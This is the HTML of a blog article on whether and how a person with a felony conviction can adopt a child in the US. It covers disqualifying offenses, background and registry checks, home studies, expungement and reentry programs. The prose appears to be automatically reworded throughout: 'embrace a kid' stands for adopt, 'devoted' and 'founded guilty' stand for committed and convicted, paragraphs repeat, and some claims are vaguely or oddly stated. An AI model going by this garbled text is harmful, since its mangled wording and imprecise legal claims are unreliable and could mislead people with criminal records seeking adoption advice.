td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://felonfriendlycompanies.com/legal-articles/clemency-what-it-is-and-how-to-get-it/" rel="bookmark" class="td-image-wrap " title="Clemency: What It Is and How to Get It" ><img class="entry-thumb" src="" alt="Clemency: What It Is and How to Get It" title="Clemency: What It Is and How to Get It" data-type="image_tag" data-img-url="https://felonfriendlycompanies.com/wp-content/uploads/2022/06/pexels-rodnae-productions-7841444-180x135.jpg"  width="180" height="135" /></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://felonfriendlycompanies.com/legal-articles/clemency-what-it-is-and-how-to-get-it/" rel="bookmark" title="Clemency: What It Is and How to Get It">Clemency: What It Is and How to Get It</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://felonfriendlycompanies.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row td-header-header"><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad"></div></div></div></div></div><article id="post-186" class="td-post-template-5 post-186 post type-post status-publish format-standard has-post-thumbnail hentry category-rebuild-life" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-container"><div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://felonfriendlycompanies.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Rebuild Life" class="entry-crumb" href="https://felonfriendlycompanies.com/category/rebuild-life/">Rebuild Life</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Adopt a Child with a Felony</span></div></div><div class="td-image-gradient"><div class="td-post-featured-image"><a href="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865.jpg" data-caption=""><img width="1021" height="580"   alt="" title="pexels-ivone-de-melo-2797865" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865-1021x580.jpg" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865-1021x580.jpg" alt="" title="pexels-ivone-de-melo-2797865"/></noscript></a></div><header class="td-pb-padding-side"><ul class="td-category"><li class="entry-category"><a  href="https://felonfriendlycompanies.com/category/rebuild-life/">Rebuild Life</a></li></ul><h1 class="entry-title">How to Adopt a Child with a Felony</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-04T10:30:00-08:00" >March 4, 2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-186">3486</span></div><div class="td-post-comments"><a href="https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffelonfriendlycompanies.com%2Frebuild-life%2Fhow-to-adopt-a-child-with-a-felony%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Adopt+a+Child+with+a+Felony&url=https%3A%2F%2Ffelonfriendlycompanies.com%2Frebuild-life%2Fhow-to-adopt-a-child-with-a-felony%2F&via=Felon+Friendly+Companies" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/&amp;media=https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865.jpg&description=Adoption is a hard procedure for numerous households, particularly for those considering embracing when they have felony convictions" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Adopt+a+Child+with+a+Felony %0A%0A https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-a-rec td-a-rec-id-content_top  tdi_6 td_block_template_1"></div><p>Can a <a href="https://felonfriendlycompanies.com/legal-articles/why-do-we-need-to-invest-in-rehabilitation-and-alternatives-to-incarceration/">Felon</a> Adopt a Child? Adoption is a hard procedure for numerous households in America today, particularly for those considering embracing when they have <a href="https://felonfriendlycompanies.com/rebuild-life/how-to-rebuild-your-life-after-a-felony-conviction/">felony</a> convictions on their <a href="https://felonfriendlycompanies.com/jobs-for-felons/6-tips-for-succeeding-in-your-new-costco-career-with-a-criminal-record/">criminal record</a>. The security of the kid is of utmost significance&#8211; in embracing a kid, the objective is to offer them a much better life and a safe environment to grow up in.</p><div id="ez-toc-container" class="ez-toc-v2_0_18 counter-hierarchy counter-decimal ez-toc-grey"><div class="ez-toc-title-container"><p class="ez-toc-title">Table of Contents</p> <span class="ez-toc-title-toggle"></span></div><nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Can-you-embrace-a-child-with-a-felony-on-your-record" title="Can you embrace a child with a felony on your record?">Can you embrace a child with a felony on your record?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#General-restrictions" title="General restrictions">General restrictions</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#Background-check" title="Background check">Background check</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#Restrictions-for-felons" title="Restrictions for felons">Restrictions for felons</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#First-impressions" title="First impressions">First impressions</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#Can-a-Felon-Adopt-a-Child" title="Can a Felon Adopt a Child?">Can a Felon Adopt a Child?</a></li></ul></nav></div><h2 class="wp-block-heading"><span class="ez-toc-section" id="Can-you-embrace-a-child-with-a-felony-on-your-record"></span>Can you embrace a child with a felony on your record?<span class="ez-toc-section-end"></span></h2><p>A variety of checks and evaluations will be performed for all individuals who want to embrace, despite their background. If you have a <a href="https://felonfriendlycompanies.com/rebuild-life/the-challenges-of-living-with-a-felony-conviction/">felony conviction</a>, a lot of <a href="https://felonfriendlycompanies.com/jobs-for-felons/tips-for-getting-your-career-in-unilever-started-if-you-have-a-felony-conviction/">preparation</a> may be needed for completing the <a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-apply-for-home-depot-jobs-with-a-felony-record/">process</a> to a level that shows you to be a desirable adoptive mom and dad, however, so extra research (in addition to this short article) is needed.</p><p>Several elements for all families should be thought about to assist the child to discover the finest <a href="https://felonfriendlycompanies.com/jobs-for-felons/what-you-need-to-know-before-applying-for-a-job-at-pizza-hut-with-a-felony/">opportunity</a> for a successful adoption that they can.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="General-restrictions"></span>General restrictions<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-1024x683.jpg" alt="" class="lazy lazy-hidden wp-image-188" srcset="" data-srcset="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-1024x683.jpg 1024w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-300x200.jpg 300w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-768x512.jpg 768w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-1536x1024.jpg 1536w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-630x420.jpg 630w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-640x427.jpg 640w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-681x454.jpg 681w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="683"  alt=""  data-srcset="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-1024x683.jpg 1024w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-300x200.jpg 300w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-768x512.jpg 768w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-1536x1024.jpg 1536w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-630x420.jpg 630w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-640x427.jpg 640w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-681x454.jpg 681w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952.jpg 1920w"  data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-1024x683.jpg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-188 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-1024x683.jpg" alt="" class="wp-image-188" srcset="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-1024x683.jpg 1024w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-300x200.jpg 300w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-768x512.jpg 768w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-1536x1024.jpg 1536w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-630x420.jpg 630w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-640x427.jpg 640w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952-681x454.jpg 681w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-william-fortunato-6392952.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></noscript></figure><p>In the interest of security, there are a variety of <a href="https://felonfriendlycompanies.com/jobs-for-felons/what-kind-of-jobs-is-available-for-felons-at-kroger/">criminal</a> activities that likely instantly prohibit a person <a href="https://felonfriendlycompanies.com/jobs-for-felons/5-creative-jobs-for-felons-on-facebook/">from</a> adopting a child. These include felonies of child abuse or overlook, spousal abuse or domestic violence, a criminal activity versus children that include the ownership and/ or circulation of child p0rn0graphy, a crime including violence which includes rape, sexual assault, or murder, in addition to criminal activities which may not be considered felonies such as a physical attack, battery, or drug-related criminal offenses that have been devoted in the previous 5 years.</p><p>Due to the nature of these criminal offenses (and in particular the felonies), it is highly unlikely that a person would be approved for the adoption procedure if they were discovered to have dedicated them. In particular, crimes against children will be thought about most roughly as they are most likely to affect the life of any kid who would be potentially brought into that environment</p><p>It ought to be kept in mind, nevertheless, that it is not always the case and, although not likely, with appropriate proof of reform and private growth, it might be possible for someone who has been founded guilty of, for instance, neglect or physical assault to find an adoptive kid. Seek legal guidance on how finest to show that you are a reformed person who can be trusted with a child and that you are not defined by a <a href="https://felonfriendlycompanies.com/legal-articles/what-are-the-laws-that-protect-felons-in-the-united-states/">mistake</a> or mistakes that you made in the past.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="Background-check"></span>Background check<span class="ez-toc-section-end"></span></h2><p>Despite the state of your rap sheet, a <a href="https://felonfriendlycompanies.com/jobs-for-felons/what-kind-of-jobs-are-available-at-starbucks-for-those-with-a-criminal-background/">criminal background</a> check will be carried out&#8211; this is true of those who have not devoted any criminal activities in their past and is thorough to make sure that those who are recommended for the adoption process are appropriate and credible candidates.</p><p>It ought to be noted at this point that it is essential that you do not lie about your criminal past; you need to show that you are a credible and sincere member of society with good moral character&#8211; if you start this process with a lie about your criminal past and try to hide your convictions, it will be held versus you.</p><p>Keep in mind as well that criminal background checks are comprehensive across the country, so any attempt to conceal this will be useless and impede any opportunities that you have from the very beginning. Fingerprinting will be performed to match any potential adoptive parents to criminal offense scenes in the past.</p><p>The nationwide sex register will be searched for all people residing in the home&#8211; even if the main candidate is not on the sex register, if there is any private over the age of 18 who signs the sex register in the family it is extremely not likely that the <a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-the-complete-guide/">application</a> will be authorized; this is extremely essential moving on as you should consider who you are coping with and if that scenario could be altered to finest improve your opportunities of embracing.</p><p>The state child abuse records will also be checked for any history of crimes versus kids; if it was likely that a charge will be discovered on these records, it is highly not likely that a person will be permitted to continue with the adoption procedure.</p><p>By the Adam Walsh Child Protection and <a href="https://felonfriendlycompanies.com/rebuild-life/the-implications-of-felon-ownership-of-a-pellet-gun/">Safety</a> Act 2006, all people who have committed sexual crimes versus kids are included on a centralized database that all states utilize&#8211; any private on this database is almost particular to be denied for the adoption process.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="Restrictions-for-felons"></span>Restrictions for felons<span class="ez-toc-section-end"></span></h2><p>It is not impossible, nevertheless, to embrace a child if you have a felony charge on your record. On applying to adopt, you will be appointed a home research study social worker with who you can discuss how any criminal convictions could affect your opportunities of a successful adoption&#8211; ideally, you will wish to reveal the conviction, the nature of the criminal offense, when and why it took place, how you have actually learned from the event and how you have subsequently altered yourself, and the steps that you have taken to correct your past mistakes.</p><p>Any rehab courses or relevant suggestions from those who have worked with you since your conviction would be of fantastic help at this moment to help your case be authorized. Among the much better courses of action for a convicted <a href="https://felonfriendlycompanies.com/jobs-for-felons/is-it-possible-for-convicted-felons-to-obtain-an-hvac-license/">felon</a> would be to check out having the conviction expunged from their record when the option develops; this will reveal individual growth, a determination not to regression to a life of criminal offense, success in that decision, and favorable contributions to society. Look for legal help to assist you to find the finest way to remove the crime from your criminal record if you feel this is a choice for you.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="First-impressions"></span>First impressions<span class="ez-toc-section-end"></span></h2><p>When embracing a kid, their safety is the most important thing that is thought about by those who are accountable for organizing the adoption. A variety of checks are carried out ahead of time and these include a fingerprint check, a national sex register check, and a state kids abuse record look for all members of a household over the age of 18.</p><p>This is necessary&#8211; even if the main applicant is a person who has a felony versus their name however is reformed if another member of the family would fail the above checks, the adoption procedure would fail. Before beginning the procedure, think about who remains in your home and see the general constraints area to compare.</p><p>A home study is a crucial phase of the adoption process for those with or without felonies on their records, so be prepared to discuss everything about your living situation and how you think the child will be affected positively or negatively by the process. These checks differ from one state to another, so be sure to examine particularly beforehand how the <a href="https://felonfriendlycompanies.com/find-housing/what-is-the-procedure-for-obtaining-a-mortgage-with-a-felony-record/">house</a> study is performed in your home state.</p><p>An examination will normally be carried out into the physical, mental, and psychological health of all people over the age of 18 that live in the possible adoptive house, along with an extra check out the financial status of the house, the actual capability to take care of a child, and any counseling any adults that reside in the house have received.</p><p>These are to identify the possibilities of successful adoption in regards to allowing the kid to prosper; make certain you can describe how all of these factors are positive for an adoptee and how you can offer a good life for them.</p><p>If you have a felony on your record, you might think about going through a re-<a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-get-a-job-with-a-criminal-record-in-google/">entry</a> program&#8211; these are state-dependent in terms of what they use for those leaving jail and likewise will offer you with required abilities that you may not have developed due to <a href="https://felonfriendlycompanies.com/legal-articles/probation-vs-parole-whats-the-difference/">prison</a> time.</p><p>See your state legislature to find out how to enroll in such a program. If you require to find a <a href="https://felonfriendlycompanies.com/jobs-for-felons/can-i-work-on-toys-r-us-with-felonies/">job</a> to ensure the monetary security of your household, there is a wealth of <a href="https://felonfriendlycompanies.com/jobs-for-felons/what-to-do-if-youre-convicted-of-a-felony-and-want-to-work-at-delta-airlines/">resources</a> readily available to assist felons to find work and possibly alter careers if essential.</p><p>Your ability to reveal that you can supply a motivating and safe environment for your possible adoptive kid is of utmost value and before the procedure can start, you must arrange things successfully to show you are an efficient member of society.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="Can-a-Felon-Adopt-a-Child"></span>Can a Felon Adopt a Child?<span class="ez-toc-section-end"></span></h2><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-1024x683.jpg" alt="" class="lazy lazy-hidden wp-image-187" srcset="" data-srcset="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-1024x683.jpg 1024w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-300x200.jpg 300w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-768x512.jpg 768w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-1536x1024.jpg 1536w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-630x420.jpg 630w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-640x427.jpg 640w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-681x454.jpg 681w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="683"  alt=""  data-srcset="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-1024x683.jpg 1024w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-300x200.jpg 300w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-768x512.jpg 768w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-1536x1024.jpg 1536w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-630x420.jpg 630w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-640x427.jpg 640w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-681x454.jpg 681w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587.jpg 1920w"  data-src="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-1024x683.jpg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-187 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="683" src="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-1024x683.jpg" alt="" class="wp-image-187" srcset="https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-1024x683.jpg 1024w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-300x200.jpg 300w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-768x512.jpg 768w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-1536x1024.jpg 1536w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-630x420.jpg 630w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-640x427.jpg 640w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587-681x454.jpg 681w, https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-kampus-production-7919587.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></noscript></figure><p>In short, yes, felons can adopt. Given that the crime you have dedicated is not one that was directly damaging to a child and you have shown adequate personal development in the time since your conviction, there is no factor that you would be barred from <a href="https://felonfriendlycompanies.com/find-housing/finding-a-place-to-live-with-a-felony-conviction/">finding</a> an adoptive kid.</p><p>With sincerity about the nature of the criminal offense that you dedicated, the reasons that caused you devoting the crime, and how your life has changed considering your conviction, you need to be able to get an opportunity to reveal yourself as an outstanding prospect for adoption.</p><p>Making sure that your life remains in order&#8211; that&#8217;s to say, monetary security; mental and physical health within the family, with assistance if required; and a house that is willing, safe, and all set to take on a kid&#8211; is the very first issue for a felon aiming to adopt, so make certain that you check out state <a href="https://felonfriendlycompanies.com/jobs-for-felons/how-to-get-started-driving-for-uber/">guidelines</a> and find out if there are things that you still need to do.</p><p>In these attempting times, there are lots of kids searching for safe, secure houses to live in and you can continue to show yourself as a functional and reliable member of society by giving them a location for them to flourish.</p><p>Can a Felon Adopt a Child? Adoption is a tough process for lots of families in America today, specifically for those believing about embracing when they have <a href="https://felonfriendlycompanies.com/find-housing/felony-friendly-apartments-complete-guide-2023/">felony convictions</a> on their criminal record. The security of the child is of utmost significance&#8211; in adopting a child, the intention is to give them a better life and a safe environment to grow up in.</p><p>One of the much better courses of action for a founded guilty felon would be to look into having the conviction expunged from their record when the option arises; this will show personal development, a determination not to relapse to a life of crime, success in that decision, and positive contributions to society. If you feel this is an option for you, seek legal help to help you discover the best way to get rid of the criminal activity from your criminal record.</p><div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"></div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffelonfriendlycompanies.com%2Frebuild-life%2Fhow-to-adopt-a-child-with-a-felony%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Adopt+a+Child+with+a+Felony&url=https%3A%2F%2Ffelonfriendlycompanies.com%2Frebuild-life%2Fhow-to-adopt-a-child-with-a-felony%2F&via=Felon+Friendly+Companies" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/&amp;media=https://felonfriendlycompanies.com/wp-content/uploads/2022/03/pexels-ivone-de-melo-2797865.jpg&description=Adoption is a hard procedure for numerous households, particularly for those considering embracing when they have felony convictions" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=How+to+Adopt+a+Child+with+a+Felony %0A%0A https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://felonfriendlycompanies.com/jobs-for-felons/is-it-possible-for-convicted-felons-to-obtain-an-hvac-license/">Is it possible for convicted felons to obtain an HVAC license?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://felonfriendlycompanies.com/find-housing/finding-a-place-to-live-with-a-felony-conviction/">Finding a place to live with a felony conviction</a></div></div></div><div class="author-box-wrap"><a href="https://felonfriendlycompanies.com/author/eric-jones/" aria-label="author-photo"><img alt='' src="//felonfriendlycompanies.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/1382cd5f52bcba1ea990e46f114d0cbd4cdfe5edf19c36cb42ceaa21676a9cda?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/1382cd5f52bcba1ea990e46f114d0cbd4cdfe5edf19c36cb42ceaa21676a9cda?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' decoding='async'/><noscript><img alt=''  data-srcset='https://secure.gravatar.com/avatar/1382cd5f52bcba1ea990e46f114d0cbd4cdfe5edf19c36cb42ceaa21676a9cda?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/1382cd5f52bcba1ea990e46f114d0cbd4cdfe5edf19c36cb42ceaa21676a9cda?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/1382cd5f52bcba1ea990e46f114d0cbd4cdfe5edf19c36cb42ceaa21676a9cda?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1382cd5f52bcba1ea990e46f114d0cbd4cdfe5edf19c36cb42ceaa21676a9cda?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://felonfriendlycompanies.com/author/eric-jones/">Eric Jones</a></span></div><div class="td-author-description">Founder of felonfriendlycompanies.com, he believes that everyone deserves another chance, and he wants to do everything he can to provide support and assistance to felons who are looking for new opportunities.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eric Jones"><meta itemprop="url" content="https://felonfriendlycompanies.com/author/eric-jones/"></span><meta itemprop="datePublished" content="2022-03-04T10:30:00-08:00"><meta itemprop="dateModified" content="2022-04-05T14:17:30-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://felonfriendlycompanies.com/rebuild-life/how-to-adopt-a-child-with-a-felony/"/><span class="td-page-meta" itemprop="publisher" itemscope 